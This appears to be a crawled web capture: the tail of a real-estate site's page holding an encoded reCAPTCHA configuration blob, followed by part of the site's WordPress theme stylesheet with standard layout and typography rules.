MwRhw75FUTQCw5nCgw1CX37Dh3LCjsOUwrtKw5bDjsOsPsKcwpNPw7/CjREzwoXDnAHDijx/w6U7w5JhZsO7cMO2VsOOw4hqw5rDvAV5wpPDrThvw4E0wpdlGMOew6QrL8KCM8OBwq9bJMK6DnLCtyrCh8Kdw54dL8Ogwp7Dqy7DpMKDUcO9OcKnwoorAzBfwqExwqjCi8OKw5Jvw5Qwa0woNE/CtMK/fMOew73DrMOqwqJfw7oDV8OICSjDocKiw4XCp8KdwrcHMMOBUmjCrMOzwoHDhndnOcKZLDHDtV3Cu8OuPkQ+w50eDMO2wpLCgG50AXhowqrCkizDu8KBwojCoRvCh8KfCmvDpGEVw7pbw6vCk0nDqcOZworCu8KRZhwGDcOnD1Yzw47CqcOVZCQLw7kZwq/CuMOdXwUFL8OiwpM5CMK5JDklw4rDq8Ovwr5hEsK/a8KTw78EwrczPcOlw6MVwprCnsOsXhXCksO4wpQ5wr5LwpDDvcKcMmEYBcO1L8O0T2nDk1rDpMKcw7YswrdJwqTCnGIAZivCscKGwqTCpsKWw4TCryRsGUUEw64iw6/CvxxcDX3Ct1jDvcObw5zDvTDChcOgCmHClcKDGxXDlMObwpM5ecONw5LCnk7Do8OVaMKAPsO5wp3DjVXCucKTXMOfw5jDhgl3w6RWdcOQwpHDkBkRw4caw7vCsx/DoH8ow6bClzTDrAAgTcKMGCDDun15Y8OaCG0+W8KbLMOPFQ/CpUHClMOVWx5JwqgEwr4bAMK7w6nCq8OdR37CjMOOw6EMw64ywqF4QkvCuMO3wqZFw6PDqSXDuAzCh8OwG8KIUiJufQhIw7bDkw8uw5/DlMKvwoXDpRBVKVTCucO3WMKOwoJ4BnwPT8OnEcKJDHpRDXvCoMOKQWQjwpdewrV5E8Krw7PDqsOnMsOMw4MAYsOHwrjChULDnQ19EVBSJcOcw7gbw4BVaV0Kw7HDqhTCoMKnNMKcQiXCoMOlw5cQw5NMJcOoPi/DuAfDq8OSw5NvRcK4S2oKw4TCpsO3w5pEw5DCt8KoS8ONIxVJwpIzIHFWwo9/wqLCjCPDrS7CgcKywojDpcKWXCLDgsK6dEVSwqLChh8Nw6YRcCNcw6bChsOPw4zDscKJecOawp7CvsO/GsOLWcO2A8O/wog+V8OHDMKRKcOWOnvCm1rCpETCm8OqBDfCpsKTe3DCscOZFcKMVcKwA8OhwpDDrAPDv8OgwqNJE8KsWsOfHwAqVcO7w4LClMKYwqMSwr3DvynCqMOiPi7Dr8KLeUJ7wqzDrMKuwp8ww4bCtCHChMOaw4FHwoDClMK+PcK3w5omdGI7Cn/DpsKQGsKQwpLDoHPDn8KkwpjCvcO9wpTDuC1gAjLClhTCkisICiZqwoAISMKkOVYNw53CiFPDhH3Cn8KjWcKzw6FjG8OTw5fCnX3DpTEZw4vCp8K8SFYFwojDs2BiY8KPA3bDgMKmGMO9woM/[base64]/w480BMOPwodSE8OEw5E6RsKTEMOMwpsmw4o7QzPCvsOpTCjDhijChzLCs8OvFMOAwrg4wrHDpykXNwklwpJDwpEOecKKX0fDtBJpeGnDgcKSwoRkVcKYQ8KRwqUscsOXw6JuJFwcwq3Dl8KdGXjDm8OOw5vDocK3TTMLw6h4CiRxASfCpi50BV5bwq3DmWgWXlt/[base64]/CsT4eAEDDujgNw4VEw5HDqwxGwo89LSzCvMKjwoTDp2fDjMOYwq8NTMKgZsKaaR0uwq3DpyrDtcKiUD9DbzE1OiHCggEDclImw6YiVwYyRsKLwq4pwpfCnsOSw5TCkMORGCkYwonCmMO/Lkc/w4zDhl8VVsKyLVJfaD/DnMOHw7PCusO/T8O4LEU6wp9fST/CmcOtWjvCr8OVGcKyW3fCk8KIBw0dJsORYG/[base64]/DtMOHwqvDrMOiwonDmATDo8K2w4LCp04gAlYqdThzLsKXOEcyQChYdyvCkD3CmURewpjDuzFnHMO4w4NCwpzCrTXCnhfCvMKvwp9dB3V0VMKHQjbCusOzM17DhcOxwowTwqkqNcKrw6RYeMKsWHdyH8OAwqXDp2x9w6nCjUrCv0/CtSvDosOhwqRSw6/CkAvDiDtCw6sCwoLDicOgwq5QXmjDlsKIW2dqa1l2wrdyHU3CocOufsKmAn1swqtswqNGZcKSbcO/w4fDjcKew4/DkSA+c8KwG0DCtk96Nyc+wqZlbW4lF8K8KnoDYWBUWE1dS0ATOMOqAC11wq/[base64]/[base64]/DsMOTwp7DogEIw67DpyoOcVhMwrw0R8KswqrCg2XDhgTCgsOgw6lewoduWsK7w7DCtiVowrxaKgU5wpNEBjg/Sxwswpd1ccKFEMKfWlQKXsK2TQPCsnPDlTPCicKCwq/[base64]/CnDkdwo/CvGBlw7EwMcOcNHbCt2XDlzPCqcK1GsOTwpsmeMOZGsKaBcOUA8OTR0fCnjYCXcKpWsO7cQ90wqTDkcOawrlSHcO+QlLDusO3w5/CvUcScsOvwrJhwrQ9w7DChzgfHMKZwqZtEsOGwqsAfW1nw5/DvcKaOMK7wojDq8KaG8KSOALDi8OUwrpuwoHDoMKKwo/DrcKna8OQCCMZw7cSQcKsesOWSiFYw4QMdRzCqHlLCggjw7HDl8Omw6ZRwo3DhcKidizDtynCpsKDSsO4wp/[base64]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[base64]/wp3CgSLCrgrDgWEcY8O2MsOgw6dPBMKEw55tTEjDpjJnwrfDsxrDk2thQj7Ckg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lntrealty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221H9knUqnDPThaW9tfx/U/poBk6lgjfHKTjxf03L7epw\\u003d\x22,1,0,null,1,1769213181214,0,0,[28,148,41,204,137],null,[158,83],\x22RC-O8jaw1UM6y6X8Q\x22,null,null,null,null,null,\x220dAFcWeA7PHUSmilypVjFppxEokh8_KKonrpn8ij2Si3A0XGojz2LZD9m1n30n9m_NrTJvq1_gL9ZNpmmy_4DB4HycZil-m0CNVQ\x22,1769295981233]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/style.css?ver=1.23
body_size: 16382
content:
body,
pre {
    text-align: left;
}
.screen-reader-text:focus,
.skip-link:focus {
    text-decoration: none;
    padding: 15px 23px 14px;
    z-index: 100000;
    display: block;
    line-height: normal;
}
#site-content,
table {
    overflow: hidden;
}
.toggle,
input[type="checkbox"] {
    -webkit-appearance: none;
    cursor: pointer;
}
.no-select,
.toggle {
    -webkit-touch-callout: none;
}
.primary-menu .icon,
a.to-the-top > * {
    pointer-events: none;
}
.section-inner,
body.template-full-width .entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
body.template-full-width [class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 120rem;
}
.footer-menu a,
.primary-menu a {
    word-wrap: normal;
    word-break: normal;
}
.wp-block-pullquote blockquote,
body,
html {
    border: none;
    margin: 0;
    padding: 0;
}
hr,
input,
textarea {
    border-color: #dcd7ca;
}
address,
big,
blockquote,
button,
caption,
cite,
code,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
img,
label,
li,
ol,
p,
small,
sub,
table,
td,
th,
tr,
ul {
    border: none;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-align: inherit;
}
blockquote::after,
blockquote::before {
    content: "";
}
html {
    font-size: 62.5%;
    scroll-behavior: smooth;
}
body {
    background: #f5efe0;
    box-sizing: border-box;
    color: #000;
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 1.8rem;
    letter-spacing: -0.015em;
}
*,
::after,
::before {
    box-sizing: inherit;
    -webkit-font-smoothing: antialiased;
    word-break: break-word;
    word-wrap: break-word;
}
.comment-respond::after,
.entry-content::after,
.group::after {
    clear: both;
    content: "";
    display: block;
}
a,
path {
    transition: 0.15s linear;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #21759b;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    right: 5px;
    top: 5px;
    width: auto;
}
.skip-link {
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
    text-decoration: underline;
}
.skip-link:focus {
    left: 6px;
    top: 7px;
    font-size: 14px;
    font-weight: 600;
    right: auto;
}
.button:focus,
.button:hover,
.entry-title a:focus,
.entry-title a:hover,
.faux-button:focus,
.faux-button:hover,
.header-inner .toggle:focus .toggle-text,
.header-inner .toggle:hover .toggle-text,
.modal-menu a:focus,
.modal-menu a:hover,
.pagination-single a:focus .title,
.pagination-single a:hover .title,
.post-meta a:focus,
.post-meta a:hover,
.primary-menu a:focus,
.primary-menu a:hover,
.primary-menu li.current-menu-item > .link-icon-wrapper > a,
.primary-menu li.current-menu-item > a,
.site-title a:focus,
.site-title a:hover,
.wp-block-archives a:focus,
.wp-block-archives a:hover,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-categories a:focus,
.wp-block-categories a:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:hover,
.wp-block-latest-comments a:focus,
.wp-block-latest-comments a:hover,
.wp-block-latest-posts a:focus,
.wp-block-latest-posts a:hover,
a,
button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
ins {
    text-decoration: underline;
}
@font-face {
    font-family: NonBreakingSpaceOverride;
    src: url([data-uri])
            format("woff2"),
        url([data-uri])
            format("woff");
}
@font-face {
    font-family: "Inter var";
    font-weight: 100 900;
    font-style: normal;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/inter/Inter-upright-var.woff2) format("woff2");
}
@font-face {
    font-family: "Inter var";
    font-weight: 100 900;
    font-style: italic;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/inter/Inter-italic-var.woff2) format("woff2");
}
.comment-respond #submit,
.comment-respond label,
.comments-pagination .next,
.menu-wrapper .active,
.mobile-menu,
.site-logo a,
.site-logo img,
main,
video {
    display: block;
}
.faux-heading,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-feature-settings: "lnum";
    font-variant-numeric: lining-nums;
    font-weight: 700;
    letter-spacing: -0.0415625em;
    line-height: 1.25;
    margin: 3.5rem 0 2rem;
}
blockquote,
hr,
pre {
    margin: 4rem 0;
}
.header-titles .site-logo .site-logo,
.no-margin,
.reset-list-style li,
.section-inner.no-margin,
.site-description,
.site-logo,
.site-title,
blockquote p:last-child,
body:not(.enable-search-modal) .site-logo img,
h1.entry-title,
h2.entry-title {
    margin: 0;
}
.heading-size-1,
h1 {
    font-size: 3.6rem;
    font-weight: 800;
    line-height: 1.138888889;
}
.hero-banner .content h1 .heading,
address,
dt,
li,
p,
pre {
    line-height: 1.5;
}
.heading-size-2,
.wp-block-cover h2,
.wp-block-cover-image h2,
h2 {
    font-size: 3.2rem;
}
.heading-size-3,
h3 {
    font-size: 2.8rem;
}
.heading-size-4,
h4 {
    font-size: 2.4rem;
}
.heading-size-5,
h5 {
    font-size: 2.1rem;
}
.heading-size-6,
h6 {
    font-size: 1.6rem;
    letter-spacing: 0.03125em;
    text-transform: uppercase;
}
p {
    margin: 0 0 1em;
}
em,
i,
q {
    font-style: italic;
}
cite em,
cite i,
em em,
em i,
i em,
i i {
    font-weight: bolder;
}
big {
    font-size: 1.2em;
}
small {
    font-size: 0.75em;
}
b,
dt,
strong,
th {
    font-weight: 700;
}
sub {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
address {
    margin: 0 0 2rem;
}
hr {
    border-style: solid;
    border-width: 0.1rem 0 0;
}
.entry-content hr,
hr.styled-separator {
    background: linear-gradient(to left, currentColor calc(50% - 16px), transparent calc(50% - 16px), transparent calc(50% + 16px), currentColor calc(50% + 16px));
    background-color: transparent !important;
    border: none;
    height: 0.1rem;
    overflow: visible;
    position: relative;
}
.entry-content .wp-block-archives li,
.entry-content .wp-block-categories li,
.entry-content .wp-block-latest-posts li,
.entry-content hr:not(.has-background),
.powered-by-wordpress,
.to-the-top,
:root .has-secondary-color,
hr.styled-separator {
    color: #6d6d6d;
}
.entry-content hr::after,
.entry-content hr::before,
hr.styled-separator::after,
hr.styled-separator::before {
    background: currentColor;
    content: "";
    display: block;
    height: 1.6rem;
    position: absolute;
    top: calc(50% - 0.8rem);
    transform: rotate(22.5deg);
    width: 0.1rem;
}
.entry-content hr::before,
hr.styled-separator::before {
    left: calc(50% - 0.5rem);
}
.entry-content hr::after,
hr.styled-separator::after {
    right: calc(50% - 0.5rem);
}
a {
    color: #cd2653;
}
.overlay-header .site-description,
.overlay-header .toggle,
.overlay-header .toggle-text,
.wp-caption-text a,
blockquote,
figcaption a {
    color: inherit;
}
#site-footer a,
.comment-author a:focus,
.comment-author a:hover,
.comment-footer-meta a,
.comment-metadata a,
.comment-reply-title small a,
.entry-content .wp-block-latest-comments a,
.entry-content a:focus,
.entry-content a:hover,
.pagination a,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:focus,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:hover,
.primary-menu li.current-menu-item > a:focus,
.primary-menu li.current-menu-item > a:hover,
.search-form .search-submit:focus,
.search-form .search-submit:hover,
.widget_rss a,
a:focus,
a:hover {
    text-decoration: none;
}
ol,
ul {
    margin: 0 0 3rem 3rem;
}
ul {
    list-style: disc;
}
ul ul {
    list-style: circle;
}
ul ul ul {
    list-style: square;
}
ol {
    list-style: decimal;
}
ol ol {
    list-style: lower-alpha;
}
ol ol ol {
    list-style: lower-roman;
}
li {
    margin: 0.5rem 0 0 2rem;
}
li > ol,
li > ul {
    margin: 1rem 0 0 2rem;
}
.reset-list-style,
.reset-list-style ol,
.reset-list-style ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_rss ul {
    list-style: none;
    margin: 0;
}
blockquote {
    border-color: #cd2653;
    border-style: solid;
    border-width: 0 0 0 0.2rem;
    font-size: 1em;
    padding: 0.5rem 0 0.5rem 2rem;
}
cite {
    color: #6d6d6d;
    font-size: 1.4rem;
    font-style: normal;
    font-weight: 600;
    line-height: 1.25;
}
blockquote cite {
    display: block;
    margin: 2rem 0 0;
}
code,
kbd,
pre,
samp {
    font-family: monospace;
    font-size: 0.9em;
    padding: 0.4rem 0.6rem;
}
code,
kbd,
samp {
    background: rgba(0, 0, 0, 0.075);
    border-radius: 0.2rem;
}
pre {
    border: 0.1rem solid #dcd7ca;
    overflow: auto;
    padding: 3rem 2rem;
}
body.template-cover .entry-header,
pre code {
    background: 0 0;
    padding: 0;
}
iframe {
    display: block;
    max-width: 100%;
}
embed,
img,
object,
svg {
    display: block;
    height: auto;
    max-width: 100%;
}
.wp-caption-text,
figcaption {
    color: #6d6d6d;
    display: block;
    font-size: 10px;
    font-weight: 500;
    line-height: 1.2;
    margin-top: 1.5rem;
}
blockquote.instagram-media,
iframe.instagram-media {
    margin: auto !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
}
.gallery-item {
    margin: 0.8em 0;
    padding: 0 0.8em;
    width: 100%;
}
.gallery-caption {
    display: block;
    margin-top: 0.8em;
}
fieldset {
    border: 0.2rem solid #dcd7ca;
    padding: 2rem;
}
label {
    display: block;
    font-size: 1.6rem;
    font-weight: 400;
    margin: 0 0 0.5rem;
}
input[type="checkbox"] + label,
label.inline {
    display: inline;
    font-weight: 400;
    margin-left: 0.5rem;
}
input[type="checkbox"] {
    -moz-appearance: none;
    position: relative;
    top: 2px;
    display: inline-block;
    margin: 0;
    width: 1.5rem;
    min-width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    border-radius: 0;
    border: 0.1rem solid #dcd7ca;
    box-shadow: none;
}
input[type="checkbox"]:checked::before {
    content: url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);
    position: absolute;
    display: inline-block;
    margin: -0.1875rem 0 0 -0.25rem;
    height: 1.75rem;
    width: 1.75rem;
}
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file__button,
button,
input,
textarea {
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    line-height: 1;
}
input,
textarea {
    color: #000;
}
code,
input[type="email"],
input[type="tel"],
input[type="url"] {
    direction: ltr;
}
input[type="color"],
input[type="date"],
input[type="datetime-local"],
input[type="datetime"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    box-shadow: none;
    display: block;
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1.5rem 1.8rem;
    width: 100%;
}
.entry-content .has-normal-font-size,
.entry-content .has-regular-font-size,
select {
    font-size: 1em;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: revert;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #cd2653;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 1.5rem;
    font-weight: 600;
    letter-spacing: 0.0333em;
    line-height: 1.25;
    margin: 0;
    opacity: 1;
    padding: 1.1em 1.44em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity 0.15s linear;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd),
caption {
    background: #dcd7ca;
}
table,
td,
th {
    border: 0.1rem solid #dcd7ca;
}
.section-inner,
[class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {
    margin-left: auto;
    margin-right: auto;
}
input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime-local"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="range"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus {
    border-color: currentColor;
}
input[type="search"]:focus {
    outline: dotted thin;
    outline-offset: -4px;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 1.6rem;
    margin: 4rem 0;
    max-width: 100%;
    width: 100%;
}
td,
th {
    line-height: 1.4;
    margin: 0;
    overflow: visible;
    padding: 0.5em;
}
caption {
    font-weight: 600;
    padding: 0.5em;
    text-align: center;
}
.has-drop-cap:not(:focus)::after,
.no-padding {
    padding: 0;
}
.screen-height {
    min-height: 100vh;
}
.admin-bar .screen-height {
    min-height: calc(100vh - 32px);
}
.modal-menu,
.screen-width {
    position: relative;
    left: calc(50% - 50vw);
    width: 100vw;
}
.comment-content.entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
.menu-bottom nav,
.search-form .search-field,
.section-inner.max-percentage,
section {
    width: 100%;
}
section {
    padding: 5rem 0;
}
.section-inner {
    width: calc(100% - 4rem);
}
.comment-respond p:not(.comment-notes),
.section-inner.thin {
    max-width: 58rem;
}
.section-inner.small {
    max-width: 80rem;
}
.section-inner.medium {
    max-width: 100rem;
}
.toggle {
    -moz-appearance: none;
    color: inherit;
    font-family: inherit;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    text-align: inherit;
    user-select: none;
}
button.toggle {
    background: 0 0;
    border: none;
    box-shadow: none;
    border-radius: 0;
    font-size: inherit;
    font-weight: 400;
    letter-spacing: inherit;
    padding: 0;
    text-transform: none;
}
.js .show-js,
.no-js .show-no-js {
    display: block !important;
}
.js .hide-js,
.no-js .hide-no-js {
    display: none !important;
}
.font-size-xl {
    font-size: 1.25em;
}
.font-size-xs {
    font-size: 0.8em;
}
.no-select {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.color-accent,
.color-accent-hover:focus,
.color-accent-hover:hover,
.wp-block-button.is-style-outline,
:root .has-accent-color {
    color: #cd2653;
}
.bg-accent,
.bg-accent-hover:focus,
.bg-accent-hover:hover {
    background-color: #cd2653;
}
.border-color-accent,
.border-color-accent-hover:focus,
.border-color-accent-hover:hover {
    border-color: #cd2653;
}
.fill-children-accent,
.fill-children-accent * {
    fill: #cd2653;
}
.fill-children-current-color,
.fill-children-current-color *,
.header-inner .toggle path,
.post-meta svg * {
    fill: currentColor;
}
.opacity-0 {
    opacity: 0;
}
.opacity-5 {
    opacity: 0.05;
}
.opacity-10 {
    opacity: 0.1;
}
.opacity-15 {
    opacity: 0.15;
}
.opacity-20 {
    opacity: 0.2;
}
.opacity-25 {
    opacity: 0.25;
}
.opacity-30 {
    opacity: 0.3;
}
.opacity-35 {
    opacity: 0.35;
}
.opacity-40 {
    opacity: 0.4;
}
.opacity-45 {
    opacity: 0.45;
}
.opacity-50 {
    opacity: 0.5;
}
.opacity-55 {
    opacity: 0.55;
}
.opacity-60 {
    opacity: 0.6;
}
.opacity-65 {
    opacity: 0.65;
}
.opacity-70 {
    opacity: 0.7;
}
.opacity-75 {
    opacity: 0.75;
}
.opacity-80 {
    opacity: 0.8;
}
.opacity-85 {
    opacity: 0.85;
}
.opacity-90 {
    opacity: 0.9;
}
.bg-image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
@supports (-webkit-overflow-scrolling: touch) {
    .bg-attachment-fixed {
        background-attachment: scroll;
    }
}
.search-form {
    align-items: stretch;
    display: flex;
    flex-wrap: nowrap;
    margin: 0 0 -0.8rem -0.8rem;
}
.search-form .search-field,
.search-form .search-submit {
    margin: 0 0 0.8rem 0.8rem;
}
.search-form label {
    align-items: stretch;
    display: flex;
    font-size: inherit;
    margin: 0;
    width: 100%;
}
.menu-modal .menu-top,
.search-form .search-submit {
    flex-shrink: 0;
}
ul.social-icons {
    display: flex;
    flex-wrap: wrap;
    margin: -0.9rem 0 0 -0.9rem;
    width: calc(100% + 0.9rem);
}
ul.social-icons li {
    margin: 0.9rem 0 0 0.9rem;
}
.social-icons a {
    align-items: center;
    background: #cd2653;
    border-radius: 50%;
    color: #fff;
    display: flex;
    height: 4.4rem;
    justify-content: center;
    padding: 0;
    text-decoration: none;
    transition: transform 0.15s ease-in-out;
    width: 4.4rem;
}
.primary-menu a,
.site-title a {
    color: inherit;
    text-decoration: none;
}
.social-icons a:focus,
.social-icons a:hover {
    transform: scale(1.1);
    text-decoration: none;
}
.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}
.cover-modal::-webkit-scrollbar {
    display: none !important;
}
.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}
.cover-modal.show-modal > * {
    cursor: default;
}
#site-header {
    background: #fff;
    position: relative;
}
.header-inner {
    max-width: 168rem;
    padding: 3.15rem 0;
    z-index: 100;
}
.header-titles-wrapper {
    align-items: center;
    display: flex;
    justify-content: center;
    padding: 0 4rem;
    text-align: center;
}
body:not(.enable-search-modal) .header-titles-wrapper {
    justify-content: flex-start;
    padding-left: 0;
    text-align: left;
}
.site-title {
    font-size: 2.1rem;
    font-weight: 600;
    line-height: 1;
}
